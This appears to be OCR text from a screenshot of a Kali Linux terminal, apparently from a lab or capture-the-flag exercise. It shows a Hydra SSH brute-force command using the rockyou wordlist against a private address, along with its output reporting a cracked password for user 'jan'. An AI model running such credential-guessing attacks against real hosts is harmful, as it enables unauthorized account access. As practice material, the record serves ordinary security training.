 ┌──(viper㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.201.114.44
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-06 10:08:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.201.114.44:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344223 to do in 1328:11h, 12 active
[STATUS] 165.33 tries/min, 496 tries in 00:03h, 14343907 to do in 1445:58h, 12 active
[22][ssh] host: 10.201.114.44   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-06 10:13:05
Activate Windows